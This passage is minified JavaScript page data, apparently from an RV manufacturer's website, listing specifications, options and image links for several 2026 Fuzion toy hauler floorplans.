2026",spans:[],direction:H};gq.dimensions={width:eQ,height:208};gq.alt=c;gq.copyright=c;gq.url="https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F4e4e6788-7c56-4cf6-b6b7-80e9e7dec6c2_FZ_430_2024.png?auto=compress,format&rect=0,0,1999,770&w=540&h=208";gq.id=gr;gq.edit={x:d,y:d,zoom:.2701298701298701,background:M};gq.tiny={dimensions:{width:dt,height:go},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F4e4e6788-7c56-4cf6-b6b7-80e9e7dec6c2_FZ_430_2024.png?auto=compress,format&rect=0,0,2000,767&w=240&h=92",id:gr,edit:{x:d,y:d,zoom:.12,background:M}};gs.dimensions={width:aa,height:770};gs.alt=c;gs.copyright=c;gs.url="https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd00ee914-60cc-4048-816d-e9d582236570_FZ_430_2024.png?auto=compress,format&rect=0,0,2000,770&w=2000&h=770";gs.id="ZR7AOxAAACgAC9PP";gs.edit={x:d,y:d,zoom:B,background:M};gv.uniqueId=cN;gv.id=dy;gv.name=n;gv.referenceId=n;gv.brandName=S;gv.brandSlug=$;gv.brandGroup=O;gv.brandReferenceId=O;gv.typeClassSlug=R;gv.typeClass=ad;gv.brandUniqueId=ac;gv.modelYear=ag;gv.region=ah;gv.showOnWeb=b;gv.active=b;gv.modelType=gl;gv.createDateTime=dz;gv.specifications=gm;gv.weight=cW;gv.height=bW;gv.length=bV;gv.sleeps=i;gv.msrp=cX;gv.newFloorplan=a;gv.stockOnly=b;gv._score=dB;gv.features=gn;return {data:[{brand:{uniqueId:ac,id:"33",active:b,name:S,referenceId:O,group:O,models:[{uniqueId:"fuzion-373-2026",id:"5238",name:d$,referenceId:d$,brandName:S,brandSlug:$,brandGroup:O,brandReferenceId:O,typeClassSlug:R,typeClass:ad,brandUniqueId:ac,modelYear:ag,region:ah,showOnWeb:b,active:b,modelType:[R],createDateTime:"2025-05-29T14:57:48.60571",updateDateTime:"2025-05-29T14:57:49.240233",specifications:{"KITCHEN-PANTRY":{label:am,value:b,specificationGroup:C,sequence:l},"RV-TYPE":{label:J,value:[T,an],specificationGroup:J,sequence:l},"1200I-L-STOCK-ONLY":{label:ao,value:K,specificationGroup:U,sequence:l},"DESTINATION-TRAILER":{label:ap,value:a,specificationGroup:J,sequence:l},TIRESIZE:{label:bY,value:cU,specificationGroup:h,sequence:f},FIREPLACE:{label:aq,value:b,specificationGroup:v,sequence:l},"OPTIONAL-GENERATOR":{label:ar,value:b,specificationGroup:e,sequence:l},"KITCHEN-LOCATION":{label:as,value:V,specificationGroup:g,sequence:l},"SLEEPING-CAPACITY":{label:at,value:i,specificationGroup:g,sequence:l},"OUTLAST-660I-L":{label:au,value:a,specificationGroup:w,sequence:l},GREYWATER:{label:bZ,value:cB,specificationGroup:L,sequence:i},"QUEEN-BED":{label:av,value:a,specificationGroup:g,sequence:l},"SMART-RV-CONTROL-SYSTEM":{label:aw,value:b,specificationGroup:e,sequence:l},CLASS:{label:ax,value:ay,specificationGroup:W,sequence:l},"NEW-FLOORPLAN":{label:az,value:a,specificationGroup:v,sequence:l},"KITCHEN-ISLAND":{label:aA,value:b,specificationGroup:C,sequence:l},"WASHERDRYER-PREP":{label:aB,value:b,specificationGroup:v,sequence:l},LPGCAPACITY:{label:b_,value:aC,specificationGroup:L,sequence:o},"12V-REFRIGERATOR":{label:aD,value:b,specificationGroup:C,sequence:l},BUNKHOUSE:{label:aE,value:b,specificationGroup:g,sequence:l},SHIPPINGWEIGHT:{label:cu,value:ea,specificationGroup:h,sequence:B},"2ND-AC":{label:aF,value:b,specificationGroup:e,sequence:l},"OUTDOOR-KITCHEN":{label:aG,value:a,specificationGroup:G,sequence:l},"200-STOCK-ONLY":{label:aH,value:K,specificationGroup:w,sequence:l},"KING-BED":{label:aI,value:b,specificationGroup:g,sequence:l},READY:{label:aJ,value:a,specificationGroup:w,sequence:l},"ACCESSORY-RECEIVER":{label:aK,value:a,specificationGroup:G,sequence:l},"REFRIGERATOR-SIZE":{label:aL,value:aM,specificationGroup:C,sequence:l},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aN,value:b,specificationGroup:e,sequence:l},SIZE:{label:aO,value:aP,specificationGroup:h,sequence:l},"SOLAR-POWER-PREP":{label:aQ,value:a,specificationGroup:e,sequence:l},"GASELECTRIC-REFRIGERATOR":{label:aR,value:a,specificationGroup:C,sequence:l},REGION:{label:aS,value:aT,specificationGroup:h,sequence:l},BRAND:{label:X,value:S,specificationGroup:X,sequence:l},"RESIDENTIAL-REFRIGERATOR":{label:aU,value:b,specificationGroup:C,sequence:l},FRESHWATER:{label:b$,value:cV,specificationGroup:L,sequence:x},"AUTOMATIC-LEVELING":{label:aV,value:b,specificationGroup:e,sequence:l},"SIDE-CAMERA-PREP":{label:aW,value:a,specificationGroup:e,sequence:l},"TOWING-HITCH":{label:aX,value:a,specificationGroup:G,sequence:l},"STOCK-ONLY":{label:aY,value:a,specificationGroup:h,sequence:l},"BEDROOM-LOCATION":{label:aZ,value:a_,specificationGroup:g,sequence:l},MSRP:{label:ai,value:eb,specificationGroup:W,sequence:l},"EXTENDED-SEASON-CAMPING":{label:a$,value:b,specificationGroup:v,sequence:l},"LIVING-LOCATION":{label:ba,value:V,specificationGroup:g,sequence:l},"MOST-POPULAR":{label:bb,value:b,specificationGroup:h,sequence:l},"PROTECT-220":{label:bc,value:b,specificationGroup:w,sequence:l},"PRIVATE-MASTER-BEDROOM":{label:bd,value:b,specificationGroup:g,sequence:l},"OUTLAST-EXTREME-1320I-L":{label:be,value:a,specificationGroup:w,sequence:l},LENGTH:{label:ca,value:dh,specificationGroup:h,sequence:k},"FRONT-WINDSHIELD":{label:bf,value:a,specificationGroup:G,sequence:l},"4G-LTE-WIFI-PREP":{label:bg,value:b,specificationGroup:e,sequence:l},"MODEL-DESCRIPTION":{label:bh,value:"Kitchen island, swing out stools, bath and a half, tandem-axle, 11' garage",specificationGroup:h,sequence:l},"PRIVATE-SECOND-BEDROOM":{label:bi,value:b,specificationGroup:g,sequence:l},"MID-BUNK":{label:bj,value:b,specificationGroup:g,sequence:l},"SOLAR-POWER-SYSTEM":{label:bk,value:b,specificationGroup:e,sequence:l},"DISCOVER-440I":{label:bl,value:b,specificationGroup:w,sequence:l},"600I-L-STOCK-ONLY":{label:bm,value:K,specificationGroup:U,sequence:l},HITCHWEIGHT:{label:cv,value:3745,specificationGroup:h,sequence:m},"ELECTRIC-STABILIZER-JACKS":{label:bn,value:a,specificationGroup:e,sequence:l},"TOY-HAULER-GARAGE-SIZE":{label:bo,value:ec,specificationGroup:v,sequence:l},"BACK-UP-CAMERACAMERA-PREP":{label:bp,value:b,specificationGroup:e,sequence:l},"400I-STOCK-ONLY":{label:bq,value:K,specificationGroup:w,sequence:l},BLACKWATER:{label:cb,value:cB,specificationGroup:L,sequence:y},"LARGE-SHOWER":{label:br,value:b,specificationGroup:v,sequence:l},HEIGHT:{label:cc,value:cz,specificationGroup:h,sequence:z},"NUMBER-OF-PROPANE-TANKS":{label:bs,value:l,specificationGroup:e,sequence:l},"AC-UNITS":{label:bt,value:m,specificationGroup:e,sequence:l},AWNINGS:{label:bu,value:b,specificationGroup:G,sequence:l},CARRYINGCAPACITY:{label:cw,value:3855,specificationGroup:h,sequence:l},OFFICE:{label:bv,value:b,specificationGroup:v,sequence:l},"15-BATHROOMS":{label:bw,value:b,specificationGroup:g,sequence:l},"HEAT-PUMP":{label:bx,value:a,specificationGroup:e,sequence:l},"TOY-HAULER":{label:T,value:b,specificationGroup:J,sequence:l},"TV-HOOKUPS":{label:by,value:k,specificationGroup:e,sequence:l},"GENERATOR-PREP":{label:bz,value:b,specificationGroup:e,sequence:l}},options:[{title:bA,value:q,highlight:a,price:d,sequence:x},{title:bB,value:p,highlight:a,price:d,sequence:y},{title:bC,value:p,highlight:a,price:N,sequence:f},{title:bD,value:q,highlight:a,price:cd,sequence:k},{title:bE,value:p,highlight:a,price:N,sequence:D},{title:aj,value:p,highlight:a,price:ce,sequence:bF},{title:bG,value:Y,highlight:a,price:cf,sequence:bH},{title:bI,value:q,highlight:a,price:cg,sequence:i},{title:bJ,value:Y,highlight:a,price:ch,sequence:bK},{title:ak,value:q,highlight:a,price:ci,sequence:z},{title:bL,value:p,highlight:a,price:N,sequence:E},{title:bM,value:Y,highlight:a,price:cj,sequence:F},{title:bN,value:q,highlight:a,price:ck,sequence:B},{title:bO,value:q,highlight:a,price:cl,sequence:m},{title:bP,value:q,highlight:a,price:cm,sequence:l},{title:bQ,value:q,highlight:a,price:ae,sequence:bR},{title:bS,value:p,highlight:a,price:cn,sequence:o},{title:bT,value:p,highlight:a,price:co,sequence:bU}],weight:ea,height:cz,length:dh,sleeps:i,msrp:eb,newFloorplan:a,stockOnly:a,_score:B},{uniqueId:"fuzion-379-2026",id:"5239",name:ed,referenceId:ed,brandName:S,brandSlug:$,brandGroup:O,brandReferenceId:O,typeClassSlug:R,typeClass:ad,brandUniqueId:ac,modelYear:ag,region:ah,showOnWeb:b,active:b,modelType:[R],createDateTime:"2025-05-29T14:57:50.422078",updateDateTime:"2025-05-29T14:57:50.793132",specifications:{"KITCHEN-PANTRY":{label:am,value:b,specificationGroup:C,sequence:m},"RV-TYPE":{label:J,value:[T,an],specificationGroup:J,sequence:m},"DESTINATION-TRAILER":{label:ap,value:a,specificationGroup:J,sequence:m},"1200I-L-STOCK-ONLY":{label:ao,value:K,specificationGroup:U,sequence:m},TIRESIZE:{label:bY,value:cE,specificationGroup:h,sequence:f},FIREPLACE:{label:aq,value:b,specificationGroup:v,sequence:m},"OPTIONAL-GENERATOR":{label:ar,value:b,specificationGroup:e,sequence:m},"KITCHEN-LOCATION":{label:as,value:V,specificationGroup:g,sequence:m},"SLEEPING-CAPACITY":{label:at,value:o,specificationGroup:g,sequence:m},"QUEEN-BED":{label:av,value:a,specificationGroup:g,sequence:m},"OUTLAST-660I-L":{label:au,value:a,specificationGroup:w,sequence:m},GREYWATER:{label:bZ,value:af,specificationGroup:L,sequence:i},"SMART-RV-CONTROL-SYSTEM":{label:aw,value:b,specificationGroup:e,sequence:m},CLASS:{label:ax,value:ay,specificationGroup:W,sequence:m},"NEW-FLOORPLAN":{label:az,value:a,specificationGroup:v,sequence:m},"KITCHEN-ISLAND":{label:aA,value:a,specificationGroup:C,sequence:m},"WASHERDRYER-PREP":{label:aB,value:b,specificationGroup:v,sequence:m},LPGCAPACITY:{label:b_,value:aC,specificationGroup:L,sequence:o},"12V-REFRIGERATOR":{label:aD,value:b,specificationGroup:C,sequence:m},SHIPPINGWEIGHT:{label:cu,value:ee,specificationGroup:h,sequence:B},BUNKHOUSE:{label:aE,value:b,specificationGroup:g,sequence:m},"OUTDOOR-KITCHEN":{label:aG,value:b,specificationGroup:G,sequence:m},"2ND-AC":{label:aF,value:b,specificationGroup:e,sequence:m},"KING-BED":{label:aI,value:b,specificationGroup:g,sequence:m},"200-STOCK-ONLY":{label:aH,value:K,specificationGroup:w,sequence:m},READY:{label:aJ,value:a,specificationGroup:w,sequence:m},"ACCESSORY-RECEIVER":{label:aK,value:a,specificationGroup:G,sequence:m},"REFRIGERATOR-SIZE":{label:aL,value:aM,specificationGroup:C,sequence:m},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aN,value:b,specificationGroup:e,sequence:m},SIZE:{label:aO,value:aP,specificationGroup:h,sequence:m},"SOLAR-POWER-PREP":{label:aQ,value:a,specificationGroup:e,sequence:m},"GASELECTRIC-REFRIGERATOR":{label:aR,value:a,specificationGroup:C,sequence:m},REGION:{label:aS,value:aT,specificationGroup:h,sequence:m},BRAND:{label:X,value:S,specificationGroup:X,sequence:m},"RESIDENTIAL-REFRIGERATOR":{label:aU,value:b,specificationGroup:C,sequence:m},FRESHWATER:{label:b$,value:cD,specificationGroup:L,sequence:x},"AUTOMATIC-LEVELING":{label:aV,value:b,specificationGroup:e,sequence:m},"TOWING-HITCH":{label:aX,value:a,specificationGroup:G,sequence:m},"SIDE-CAMERA-PREP":{label:aW,value:a,specificationGroup:e,sequence:m},"STOCK-ONLY":{label:aY,value:b,specificationGroup:h,sequence:m},"BEDROOM-LOCATION":{label:aZ,value:a_,specificationGroup:g,sequence:m},MSRP:{label:ai,value:dx,specificationGroup:W,sequence:m},"LIVING-LOCATION":{label:ba,value:V,specificationGroup:g,sequence:m},"EXTENDED-SEASON-CAMPING":{label:a$,value:b,specificationGroup:v,sequence:m},"MOST-POPULAR":{label:bb,value:a,specificationGroup:h,sequence:m},"PROTECT-220":{label:bc,value:b,specificationGroup:w,sequence:m},"PRIVATE-MASTER-BEDROOM":{label:bd,value:b,specificationGroup:g,sequence:m},"OUTLAST-EXTREME-1320I-L":{label:be,value:a,specificationGroup:w,sequence:m},LENGTH:{label:ca,value:dh,specificationGroup:h,sequence:k},"FRONT-WINDSHIELD":{label:bf,value:a,specificationGroup:G,sequence:m},"4G-LTE-WIFI-PREP":{label:bg,value:b,specificationGroup:e,sequence:m},"MODEL-DESCRIPTION":{label:bh,value:"Cross conversational seating, bath and a half, outdoor kitchen, tandem-axle, 11' garage",specificationGroup:h,sequence:m},"PRIVATE-SECOND-BEDROOM":{label:bi,value:b,specificationGroup:g,sequence:m},"MID-BUNK":{label:bj,value:b,specificationGroup:g,sequence:m},"SOLAR-POWER-SYSTEM":{label:bk,value:b,specificationGroup:e,sequence:m},"600I-L-STOCK-ONLY":{label:bm,value:K,specificationGroup:U,sequence:m},"DISCOVER-440I":{label:bl,value:b,specificationGroup:w,sequence:m},HITCHWEIGHT:{label:cv,value:3155,specificationGroup:h,sequence:m},"ELECTRIC-STABILIZER-JACKS":{label:bn,value:a,specificationGroup:e,sequence:m},"TOY-HAULER-GARAGE-SIZE":{label:bo,value:ec,specificationGroup:v,sequence:m},"BACK-UP-CAMERACAMERA-PREP":{label:bp,value:b,specificationGroup:e,sequence:m},"400I-STOCK-ONLY":{label:bq,value:K,specificationGroup:w,sequence:m},BLACKWATER:{label:cb,value:af,specificationGroup:L,sequence:y},"LARGE-SHOWER":{label:br,value:b,specificationGroup:v,sequence:m},HEIGHT:{label:cc,value:P,specificationGroup:h,sequence:z},"NUMBER-OF-PROPANE-TANKS":{label:bs,value:l,specificationGroup:e,sequence:m},"AC-UNITS":{label:bt,value:m,specificationGroup:e,sequence:m},AWNINGS:{label:bu,value:b,specificationGroup:G,sequence:m},CARRYINGCAPACITY:{label:cw,value:2270,specificationGroup:h,sequence:l},OFFICE:{label:bv,value:b,specificationGroup:v,sequence:m},"15-BATHROOMS":{label:bw,value:b,specificationGroup:g,sequence:m},"HEAT-PUMP":{label:bx,value:a,specificationGroup:e,sequence:m},"GENERATOR-PREP":{label:bz,value:b,specificationGroup:e,sequence:m},"TOY-HAULER":{label:T,value:b,specificationGroup:J,sequence:m},"TV-HOOKUPS":{label:by,value:k,specificationGroup:e,sequence:m}},options:[{title:bO,value:q,highlight:a,price:cl,sequence:m},{title:bL,value:p,highlight:a,price:N,sequence:E},{title:bG,value:Y,highlight:a,price:cf,sequence:bH},{title:bQ,value:q,highlight:a,price:ae,sequence:bR},{title:bP,value:q,highlight:a,price:cm,sequence:l},{title:bS,value:p,highlight:a,price:cn,sequence:o},{title:bT,value:p,highlight:a,price:co,sequence:bU},{title:bM,value:Y,highlight:a,price:cj,sequence:F},{title:bN,value:q,highlight:a,price:ck,sequence:B},{title:ak,value:q,highlight:a,price:ci,sequence:z},{title:bA,value:q,highlight:a,price:d,sequence:x},{title:bC,value:p,highlight:a,price:N,sequence:f},{title:bB,value:p,highlight:a,price:d,sequence:y},{title:bJ,value:p,highlight:a,price:ch,sequence:bK},{title:bI,value:q,highlight:a,price:cg,sequence:i},{title:aj,value:p,highlight:a,price:ce,sequence:bF},{title:bD,value:q,highlight:a,price:cd,sequence:k},{title:bE,value:p,highlight:a,price:N,sequence:D}],weight:ee,height:P,length:dh,sleeps:o,msrp:dx,newFloorplan:a,stockOnly:b,_score:B},{uniqueId:"fuzion-419-2026",id:"5240",name:ef,referenceId:ef,brandName:S,brandSlug:$,brandGroup:O,brandReferenceId:O,typeClassSlug:R,typeClass:ad,brandUniqueId:ac,modelYear:ag,region:ah,showOnWeb:b,active:b,modelType:[R],createDateTime:"2025-05-29T14:57:51.311066",updateDateTime:"2025-05-29T14:57:51.732075",specifications:{"KITCHEN-PANTRY":{label:am,value:b,specificationGroup:C,sequence:k},"RV-TYPE":{label:J,value:[T,an],specificationGroup:J,sequence:k},"DESTINATION-TRAILER":{label:ap,value:a,specificationGroup:J,sequence:k},"1200I-L-STOCK-ONLY":{label:ao,value:K,specificationGroup:U,sequence:k},TIRESIZE:{label:bY,value:cU,specificationGroup:h,sequence:f},FIREPLACE:{label:aq,value:b,specificationGroup:v,sequence:k},"OPTIONAL-GENERATOR":{label:ar,value:b,specificationGroup:e,sequence:k},"KITCHEN-LOCATION":{label:as,value:V,specificationGroup:g,sequence:k},"SLEEPING-CAPACITY":{label:at,value:i,specificationGroup:g,sequence:k},"QUEEN-BED":{label:av,value:a,specificationGroup:g,sequence:k},GREYWATER:{label:bZ,value:cB,specificationGroup:L,sequence:i},"OUTLAST-660I-L":{label:au,value:a,specificationGroup:w,sequence:k},"SMART-RV-CONTROL-SYSTEM":{label:aw,value:b,specificationGroup:e,sequence:k},CLASS:{label:ax,value:ay,specificationGroup:W,sequence:k},"NEW-FLOORPLAN":{label:az,value:a,specificationGroup:v,sequence:k},"KITCHEN-ISLAND":{label:aA,value:b,specificationGroup:C,sequence:k},"WASHERDRYER-PREP":{label:aB,value:b,specificationGroup:v,sequence:k},LPGCAPACITY:{label:b_,value:aC,specificationGroup:L,sequence:o},"12V-REFRIGERATOR":{label:aD,value:b,specificationGroup:C,sequence:k},BUNKHOUSE:{label:aE,value:b,specificationGroup:g,sequence:k},SHIPPINGWEIGHT:{label:cu,value:eg,specificationGroup:h,sequence:B},"2ND-AC":{label:aF,value:b,specificationGroup:e,sequence:k},"OUTDOOR-KITCHEN":{label:aG,value:a,specificationGroup:G,sequence:k},"KING-BED":{label:aI,value:b,specificationGroup:g,sequence:k},"200-STOCK-ONLY":{label:aH,value:K,specificationGroup:w,sequence:k},READY:{label:aJ,value:a,specificationGroup:w,sequence:k},"ACCESSORY-RECEIVER":{label:aK,value:a,specificationGroup:G,sequence:k},"REFRIGERATOR-SIZE":{label:aL,value:aM,specificationGroup:C,sequence:k},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aN,value:b,specificationGroup:e,sequence:k},SIZE:{label:aO,value:aP,specificationGroup:h,sequence:k},"SOLAR-POWER-PREP":{label:aQ,value:a,specificationGroup:e,sequence:k},"GASELECTRIC-REFRIGERATOR":{label:aR,value:a,specificationGroup:C,sequence:k},REGION:{label:aS,value:aT,specificationGroup:h,sequence:k},BRAND:{label:X,value:S,specificationGroup:X,sequence:k},"RESIDENTIAL-REFRIGERATOR":{label:aU,value:b,specificationGroup:C,sequence:k},FRESHWATER:{label:b$,value:cV,specificationGroup:L,sequence:x},"AUTOMATIC-LEVELING":{label:aV,value:b,specificationGroup:e,sequence:k},"STOCK-ONLY":{label:aY,value:a,specificationGroup:h,sequence:k},"TOWING-HITCH":{label:aX,value:a,specificationGroup:G,sequence:k},"SIDE-CAMERA-PREP":{label:aW,value:a,specificationGroup:e,sequence:k},"BEDROOM-LOCATION":{label:aZ,value:a_,specificationGroup:g,sequence:k},MSRP:{label:ai,value:eh,specificationGroup:W,sequence:k},"EXTENDED-SEASON-CAMPING":{label:a$,value:b,specificationGroup:v,sequence:k},"LIVING-LOCATION":{label:ba,value:V,specificationGroup:g,sequence:k},"MOST-POPULAR":{label:bb,value:b,specificationGroup:h,sequence:k},"PROTECT-220":{label:bc,value:b,specificationGroup:w,sequence:k},"PRIVATE-MASTER-BEDROOM":{label:bd,value:b,specificationGroup:g,sequence:k},LENGTH:{label:ca,value:ei,specificationGroup:h,sequence:k},"OUTLAST-EXTREME-1320I-L":{label:be,value:a,specificationGroup:w,sequence:k},"FRONT-WINDSHIELD":{label:bf,value:a,specificationGroup:G,sequence:k},"4G-LTE-WIFI-PREP":{label:bg,value:b,specificationGroup:e,sequence:k},"MODEL-DESCRIPTION":{label:bh,value:"Kitchen island, swing out stools, bath and a half, triple-axle, 16' garage",specificationGroup:h,sequence:k},"PRIVATE-SECOND-BEDROOM":{label:bi,value:b,specificationGroup:g,sequence:k},"MID-BUNK":{label:bj,value:b,specificationGroup:g,sequence:k},"SOLAR-POWER-SYSTEM":{label:bk,value:b,specificationGroup:e,sequence:k},"600I-L-STOCK-ONLY":{label:bm,value:K,specificationGroup:U,sequence:k},"DISCOVER-440I":{label:bl,value:b,specificationGroup:w,sequence:k},HITCHWEIGHT:{label:cv,value:3770,specificationGroup:h,sequence:m},"ELECTRIC-STABILIZER-JACKS":{label:bn,value:a,specificationGroup:e,sequence:k},"TOY-HAULER-GARAGE-SIZE":{label:bo,value:192,specificationGroup:v,sequence:k},"BACK-UP-CAMERACAMERA-PREP":{label:bp,value:b,specificationGroup:e,sequence:k},"400I-STOCK-ONLY":{label:bq,value:K,specificationGroup:w,sequence:k},BLACKWATER:{label:cb,value:cB,specificationGroup:L,sequence:y},"LARGE-SHOWER":{label:br,value:b,specificationGroup:v,sequence:k},HEIGHT:{label:cc,value:cz,specificationGroup:h,sequence:z},"NUMBER-OF-PROPANE-TANKS":{label:bs,value:l,specificationGroup:e,sequence:k},"AC-UNITS":{label:bt,value:m,specificationGroup:e,sequence:k},AWNINGS:{label:bu,value:b,specificationGroup:G,sequence:k},CARRYINGCAPACITY:{label:cw,value:3929,specificationGroup:h,sequence:l},OFFICE:{label:bv,value:b,specificationGroup:v,sequence:k},"15-BATHROOMS":{label:bw,value:b,specificationGroup:g,sequence:k},"HEAT-PUMP":{label:bx,value:a,specificationGroup:e,sequence:k},"TOY-HAULER":{label:T,value:b,specificationGroup:J,sequence:k},"TV-HOOKUPS":{label:by,value:k,specificationGroup:e,sequence:k},"GENERATOR-PREP":{label:bz,value:b,specificationGroup:e,sequence:k}},options:[{title:bQ,value:Y,highlight:a,price:ae,sequence:bR},{title:bJ,value:Y,highlight:a,price:ch,sequence:bK},{title:bL,value:p,highlight:a,price:N,sequence:E},{title:bN,value:q,highlight:a,price:ck,sequence:B},{title:bE,value:p,highlight:a,price:N,sequence:D},{title:bD,value:q,highlight:a,price:cd,sequence:k},{title:bG,value:q,highlight:a,price:cf,sequence:bH},{title:bA,value:q,highlight:a,price:d,sequence:x},{title:bC,value:p,highlight:a,price:N,sequence:f},{title:ak,value:q,highlight:a,price:ci,sequence:z},{title:bM,value:Y,highlight:a,price:cj,sequence:F},{title:bB,value:p,highlight:a,price:d,sequence:y},{title:bI,value:q,highlight:a,price:cg,sequence:i},{title:aj,value:p,highlight:a,price:ce,sequence:bF},{title:bO,value:q,highlight:a,price:cl,sequence:m},{title:bS,value:p,highlight:a,price:cn,sequence:o},{title:bT,value:p,highlight:a,price:co,sequence:bU},{title:bP,value:q,highlight:a,price:cm,sequence:l}],weight:eg,height:cz,length:ei,sleeps:i,msrp:eh,newFloorplan:a,stockOnly:a,_score:B},{uniqueId:"fuzion-421-2026",id:"5241",name:ej,referenceId:ej,brandName:S,brandSlug:$,brandGroup:O,brandReferenceId:O,typeClassSlug:R,typeClass:ad,brandUniqueId:ac,modelYear:ag,region:ah,showOnWeb:b,active:b,modelType:[R],createDateTime:"2025-05-29T14:57:52.523986",updateDateTime:"2025-05-29T14:57:52.875656",specifications:{"KITCHEN-PANTRY":{label:am,value:b,specificationGroup:C,sequence:z},"RV-TYPE":{label:J,value:[T,an],specificationGroup:J,sequence:z},"DESTINATION-TRAILER":{label:ap,value:a,specificationGroup:J,sequence:z},"1200I-L-STOCK-ONLY":{label:ao,value:K,specificationGroup:U,sequence:z},FIREPLACE:{label:aq,value:b,specificationGroup:v,sequence:z},"OPTIONAL-GENERATOR":{label:ar,value:b,specificationGroup:e,sequence:z},"KITCHEN-LOCATION":{label:as,value:V,specificationGroup:g,sequence:z},"SLEEPING-CAPACITY":{label:at,value:i,specificationGroup:g,sequence:z},"QUEEN-BED":{label:av,value:a,specificationGroup:g,sequence:z},"OUTLAST-660I-L":{label:au,value:a,specificationGroup:w,sequence:z},"SMART-RV-CONTROL-SYSTEM":{label:aw,value:b,specificationGroup:e,sequence:z},"NEW-FLOORPLAN":{label:az,value:a,specificationGroup:v,sequence:z},CLASS:{label:ax,value:ay,specificationGroup:W,sequence:z},"KITCHEN-ISLAND":{label:aA,value:a,specificationGroup:C,sequence:z},"WASHERDRYER-PREP":{label:aB,value:b,specificationGroup:v,sequence:z},"12V-REFRIGERATOR":{label:aD,value:b,specificationGroup:C,sequence:z},BUNKHOUSE:{label:aE,value:b,specificationGroup:g,sequence:z},"2ND-AC":{label:aF,value:b,specificationGroup:e,sequence:z},"OUTDOOR-KITCHEN":{label:aG,value:b,specificationGroup:G,sequence:z},"KING-BED":{label:aI,value:b,specificationGroup:g,sequence:z},"200-STOCK-ONLY":{label:aH,value:K,specificationGroup:w,sequence:z},READY:{label:aJ,value:a,specificationGroup:w,sequence:z},"ACCESSORY-RECEIVER":{label:aK,value:a,specificationGroup:G,sequence:z},"REFRIGERATOR-SIZE":{label:aL,value:aM,specificationGroup:C,sequence:z},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aN,value:b,specificationGroup:e,sequence:z},SIZE:{label:aO,value:aP,specificationGroup:h,sequence:z},"SOLAR-POWER-PREP":{label:aQ,value:a,specificationGroup:e,sequence:z},"GASELECTRIC-REFRIGERATOR":{label:aR,value:a,specificationGroup:C,sequence:z},REGION:{label:aS,value:aT,specificationGroup:h,sequence:z},BRAND:{label:X,value:S,specificationGroup:X,sequence:z},"RESIDENTIAL-REFRIGERATOR":{label:aU,value:b,specificationGroup:C,sequence:z},"AUTOMATIC-LEVELING":{label:aV,value:b,specificationGroup:e,sequence:z},"STOCK-ONLY":{label:aY,value:b,specificationGroup:h,sequence:z},"TOWING-HITCH":{label:aX,value:a,specificationGroup:G,sequence:z},"SIDE-CAMERA-PREP":{label:aW,value:a,specificationGroup:e,sequence:z},"BEDROOM-LOCATION":{label:aZ,value:a_,specificationGroup:g,sequence:z},MSRP:{label:ai,value:ek,specificationGroup:W,sequence:z},"LIVING-LOCATION":{label:ba,value:V,specificationGroup:g,sequence:z},"EXTENDED-SEASON-CAMPING":{label:a$,value:b,specificationGroup:v,sequence:z},"PROTECT-220":{label:bc,value:b,specificationGroup:w,sequence:z},"MOST-POPULAR":{label:bb,value:a,specificationGroup:h,sequence:z},"PRIVATE-MASTER-BEDROOM":{label:bd,value:b,specificationGroup:g,sequence:z},"OUTLAST-EXTREME-1320I-L":{label:be,value:a,specificationGroup:w,sequence:z},"FRONT-WINDSHIELD":{label:bf,value:a,specificationGroup:G,sequence:z},"4G-LTE-WIFI-PREP":{label:bg,value:b,specificationGroup:e,sequence:z},"MODEL-DESCRIPTION":{label:bh,value:"U-Shaped Kitchen, bar top seating, bath and half, outdoor kitchen, 13' garage",specificationGroup:h,sequence:z},"PRIVATE-SECOND-BEDROOM":{label:bi,value:b,specificationGroup:g,sequence:z},"MID-BUNK":{label:bj,value:b,specificationGroup:g,sequence:z},"SOLAR-POWER-SYSTEM":{label:bk,value:b,specificationGroup:e,sequence:z},"600I-L-STOCK-ONLY":{label:bm,value:K,specificationGroup:U,sequence:z},"DISCOVER-440I":{label:bl,value:b,specificationGroup:w,sequence:z},"ELECTRIC-STABILIZER-JACKS":{label:bn,value:a,specificationGroup:e,sequence:z},"TOY-HAULER-GARAGE-SIZE":{label:bo,value:cM,specificationGroup:v,sequence:z},"BACK-UP-CAMERACAMERA-PREP":{label:bp,value:b,specificationGroup:e,sequence:z},"400I-STOCK-ONLY":{label:bq,value:K,specificationGroup:w,sequence:z},"LARGE-SHOWER":{label:br,value:b,specificationGroup:v,sequence:z},"NUMBER-OF-PROPANE-TANKS":{label:bs,value:l,specificationGroup:e,sequence:z},"AC-UNITS":{label:bt,value:m,specificationGroup:e,sequence:z},AWNINGS:{label:bu,value:b,specificationGroup:G,sequence:z},OFFICE:{label:bv,value:b,specificationGroup:v,sequence:z},"15-BATHROOMS":{label:bw,value:b,specificationGroup:g,sequence:z},"HEAT-PUMP":{label:bx,value:a,specificationGroup:e,sequence:z},"TOY-HAULER":{label:T,value:b,specificationGroup:J,sequence:z},"GENERATOR-PREP":{label:bz,value:b,specificationGroup:e,sequence:z},"TV-HOOKUPS":{label:by,value:k,specificationGroup:e,sequence:z}},options:[{title:bA,value:q,highlight:a,price:d,sequence:x},{title:bB,value:p,highlight:a,price:d,sequence:y},{title:bC,value:p,highlight:a,price:N,sequence:f},{title:bJ,value:p,highlight:a,price:ch,sequence:bK},{title:bI,value:q,highlight:a,price:cg,sequence:i},{title:aj,value:p,highlight:a,price:ce,sequence:bF},{title:bP,value:q,highlight:a,price:cm,sequence:l},{title:bO,value:q,highlight:a,price:cl,sequence:m},{title:bS,value:p,highlight:a,price:cn,sequence:o},{title:bT,value:p,highlight:a,price:co,sequence:bU},{title:bQ,value:Y,highlight:a,price:ae,sequence:bR},{title:bN,value:q,highlight:a,price:ck,sequence:B},{title:bD,value:q,highlight:a,price:cd,sequence:k},{title:bM,value:Y,highlight:a,price:cj,sequence:F},{title:bG,value:q,highlight:a,price:cf,sequence:bH},{title:bL,value:p,highlight:a,price:N,sequence:E},{title:ak,value:q,highlight:a,price:ci,sequence:z},{title:bE,value:p,highlight:a,price:N,sequence:D}],sleeps:i,msrp:ek,newFloorplan:a,stockOnly:b,_score:B},{uniqueId:"fuzion-425-2026",id:"